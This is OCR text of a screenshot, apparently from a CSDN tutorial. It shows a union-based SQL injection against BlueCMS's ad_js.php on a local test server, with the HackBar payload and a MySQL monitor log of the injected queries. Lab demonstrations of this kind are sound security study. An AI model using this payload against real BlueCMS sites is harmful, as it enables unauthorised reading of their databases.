 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0...5,6,database() bluecms_百度搜索 BlueCms开源环境渗透学... csdn - 安全中心 新标签页
0.1/bluecms/ad_js.php?ad_id=1 union select 1,2,3,4,5 搜索 JS ABP W
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENC
Load URL http://127.0.0.1/bluecms/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,database()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services [No information available]
SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,database()
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断
执行过程
查询时间 查询语句
2024/5/11 11:01 SET NAMES gbk
2024/5/11 11:01 SET sql_mode = ''
2024/5/11 11:01 SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1715396485
2024/5/11 11:01 SELECT * FROM blue_ad WHERE ad_id =1 order by 4
2024/5/11 11:01 SET NAMES gbk
2024/5/11 11:01 SET sql_mode = ''
2024/5/11 11:01 SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1715396501
2024/5/11 11:01 SELECT * FROM blue_ad WHERE ad_id =1
2024/5/11 11:02 SET NAMES gbk
2024/5/11 11:02 SET sql_mode = ''
2024/5/11 11:02 SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1715396572
2024/5/11 11:02 SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5
2024/5/11 11:05 SET NAMES gbk
2024/5/11 11:05 SET sql_mode = ''
2024/5/11 11:05 SELECT ip FROM blue_ipbanned WHERE add_time+exp*24*3600>1715396723
2024/5/11 11:05 SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,database()
2024/5/11 11:05 SHOW VARIABLES
2024/5/11 11:05 SHOW COLLATION
2024/5/11 11:05 SET NAMES utf8;SET character_set_results=NULL
断点: 2024-05-11 10:59:26 行数: 36
完成
CSDN @xiaojiesec